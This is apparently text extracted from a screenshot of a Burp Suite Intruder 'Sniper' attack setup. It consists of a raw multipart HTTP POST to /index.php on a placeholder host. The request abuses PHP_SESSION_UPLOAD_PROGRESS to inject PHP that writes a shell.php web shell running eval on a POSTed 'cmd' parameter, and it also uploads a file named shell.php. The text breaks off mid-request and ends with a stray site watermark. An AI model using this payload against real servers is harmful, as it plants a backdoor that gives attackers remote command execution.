 Attack type: Sniper
1 POST /index.php HTTP/1.1
2 Host: xx.com
3 Content-Length: 10840
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP8hEn65HqrX6YOMy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
10 Referer: http://xx.com/up.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 Cookie:PHPSESSID=he11o
15
16 ------WebKitFormBoundaryP8hEn65HqrX6YOMy
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 §1§<?php fputs (fopen('shell.php','w' ),'<?php @eval($_POST[cmd])?>');?>
20 ------WebKitFormBoundaryP8hEn65HqrX6YOMy
21 Content-Disposition: form-data; name="file"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php
25 echo'
26
WWW.2BA.CC